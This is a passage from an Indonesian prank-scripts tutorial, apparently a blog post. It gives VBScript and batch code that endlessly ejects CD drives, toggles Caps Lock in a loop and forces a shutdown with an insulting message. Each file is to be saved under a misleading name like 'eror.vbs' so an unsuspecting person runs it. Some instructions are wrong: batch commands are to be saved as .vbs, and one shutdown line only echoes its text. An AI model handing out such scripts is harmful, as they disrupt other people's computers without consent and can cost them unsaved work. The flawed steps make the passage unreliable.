 For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Simpan kode tersebut di notepad dengan nama bebas dan tambahkan exstensi .vbs contoh : "eror.vbs" dan Save As Type ganti menjadi All Files, maka akan bisa membuat CD/DVD Room buka tutup dengan sendirinya secara otomatis.

6. Trik kali ini bisa membuat Caps Lock menyala terus menerus tak terkendali, langsung saja copas/ketik kode script berikut di notepad :

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop

Simpan kode script tersebut dengan nama bebas dan dengan exstensi .vbs contoh "eror.vbs" dan Save As Type ganti menjadi All Files, maka jika File ini di buka akan membuat Caps Lock menyala terus menerus.

7. Trik yang ke tujuh, membuat komputer menjadi shoutdown dengan kata lain mati, langsung saja ini script nya copas ke notepad :

@echo off
msg * I don't like you
shutdown -c "Error! You are too ******!" -s

Simpan kode script tersebut dengan nama bebas dan dengan exstensi .vbs contoh "eror.vbs" dan Save As Type ganti menjadi All Files, maka jika file ini di buka akan membuat komputer shoutdown atau mati.

8.Trik yang ini sama dengan trik yang nomor 7 hanya saja yang ini isi waktu, langsung saja copas/ketik kode script berikut ke notepad :

@echo shutdown -s -t 1 -f

Simpan kode script tersebut dengan nama bebas dan dengan exstensi .bat lain dengan trik yang no 7, contoh : "eror.bat" tanpa tanda kutip dan Save As Type ganti menjadi All Files, Maka jika file ini dibuka akan sama